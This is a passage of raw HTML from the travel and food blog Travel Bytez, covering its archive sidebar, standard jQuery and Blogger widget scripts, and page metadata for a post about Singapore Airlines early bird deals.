<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(185)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2006/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2006/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2006/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
</div>
<!-- wrapper end -->
<div class='clear'></div>
<script type='text/javascript'>
    //<![CDATA[
    var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
    //]]>
  </script>
<script type='text/javascript'>
    //<![CDATA[
    /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
    !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
    //]]>
  </script>
<script>
    $(document).ready(function(){
      $(".widget h2").wrapInner("<span></span>");
    });
  </script>
<script type='text/javascript'>
    //<![CDATA[
    $(document).ready(function() {
      // change the dimension variable below to be the pixel size you want
      var dimension = 100;
      // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
      $('#PopularPosts1').find('img').each(function(n, image){
        var image = $(image);
        image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
        image.attr('width',dimension);
        image.attr('height',dimension);
      });
    });
    //]]></script>
<div class='clear'></div>
<aside id='bottombar'><div class='container'>
<div class='left section section' id='left'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.travelbytez.com/2018/06/booking-hotels-directly-or-via-3rd.html'>Booking hotels directly or via 3rd party platforms?</a></h3>
<p>
Do note that this post may contain product affiliate links. If you&#160; purchase something through a link on this blog post. w e may receive a c...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKS9eKTimdC2fZ-ovdE0vlVdIcynddfJzcveNuPdgU5_GmtkKGj4EAAzoDv_HWZGIdPc7mX05ZOF1n078tsUHLduUEQLACdjfZuE1N_hHwE_GikMeaQb80hYl698MPvctDLHNv3VyYhQ/w640-h454/Hotel+Guide.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Social Networks</h2>
<div class='widget-content'>
<center><div class="kp-socials-widget">
<ul class="clearfix">
<li>
<a href="https://www.pinterest.com/travelbytez/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="74" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAYg_J-Q06jS8Z-t0VhMFU2YP0dRvAkFjwWu8zeEkfS29FiYEjX1sqAIXpdtcQ7aOHXbAIaw728K3jSmQbDgC5Drxuca_wfRuJhyNdlcgSCc8AuGc1XdKMZTohiY-663rQEua5PSy_LAg/s1600/Pinterest+Rose.png" /></a>
</li>
<li>
<a href="http://twitter.com/travelbytez" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="74" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNX9YLll57RW3l6VmC1hEmivwqdck2r0oEfjNHbC0kKU9YHIJLSH0nTQZJmfje47oppHFem0hSs2_Ww-32dhmN3iKD3D-l9WSPFQDp3nfk3qk-pJE7ExzpQJZWHgOVRinyBT79GDJdYHE/s1600/Twitter+Bluegreen.png" /></a></li>
                                                                    <li><a href="https://instagram.com/travelbytez/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="74" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh9VXtzTVNSoSXivlb8wvPK81alChLQa5kfpg5Wl-YjrCExQarf-vZFK3y_NxwkRwdTGCe6ScjUrV78a9SaCYnLi6vWz2wroiOzacdkt4yMLm42iKEgSygNAkyZHFNXNl3BXue8fr0AyQ/s1600/Instagram+Bluegreen.png" /></a></li>
                                                                                        <li><a href="http://facebook.com/travelbytez" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="74" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwlHWs--Hs-D4NiuCmCGihkbgEOVAzLATMz5OXjTuNCjLR_axVXFxRNcmtbP7OuW8HbET4WINk-1c5H9PtLlgT51CZKwl465KbS_3jpYwd5-OT0PNH1GjwhHnbQi77snlzdEt7De8eGjA/s1600/Facebook+Rose.png" /></a></li>
                                </ul></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/694520377390223879?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.travelbytez.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/694520377390223879?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.travelbytez.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Copyright</h2>
<div class='widget-content'>
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.en_US"><img alt="Creative Commons License" style="border-width:0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shmNOWA7G-sndR9ko7oJynufKAtun13NqEKKabRsgVMWOFvfQG_93o2sImaYWI9qADVQhLk4v8UkRInPc1v3HSTHzD0tedX_55XWYA1Td4rf4fRVn5IzI=s0-d"></a><br />This work by <a xmlns:cc="http://creativecommons.org/ns#" href="http://www.travelbytez.com" property="cc:attributionName" rel="cc:attributionURL">Travel Bytez</a> is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.en_US">Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License</a>.
</div>
<div class='clear'></div>
</div></div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'><div class='container'>
<div class='footer-left'>
       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff5b4d;' target='_blank'>Blogger Themes</a>
</div>
<div class='footer-right'>
</div></div>
</footer>
<!-- footer wrapper end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rUlzrqab6mk324ua0oDsjrNFpQg:1768949412459';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d694520377390223879','//www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html','694520377390223879');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '694520377390223879', 'title': 'Travel Bytez', 'url': 'https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html', 'canonicalUrl': 'https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html', 'homepageUrl': 'https://www.travelbytez.com/', 'searchUrl': 'https://www.travelbytez.com/search', 'canonicalHomepageUrl': 'https://www.travelbytez.com/', 'blogspotFaviconUrl': 'https://www.travelbytez.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-28724941-2', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Travel Bytez - Atom\x22 href\x3d\x22https://www.travelbytez.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Travel Bytez - RSS\x22 href\x3d\x22https://www.travelbytez.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Travel Bytez - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/694520377390223879/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Travel Bytez - Atom\x22 href\x3d\x22https://www.travelbytez.com/feeds/5584860278052951010/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4474612882801434', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5584860278052951010', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-/s72-c/siadeals.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-/s1600/siadeals.jpg', 'pageName': 'Get ahead to 2015 with exciting early bird deals from Singapore Airlines', 'pageTitle': 'Travel Bytez: Get ahead to 2015 with exciting early bird deals from Singapore Airlines', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Get ahead to 2015 with exciting early bird deals from Singapore Airlines', 'description': 'A travel and food blog about Singapore, food, shopping and everything in-between.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-/s1600/siadeals.jpg', 'url': 'https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html', 'type': 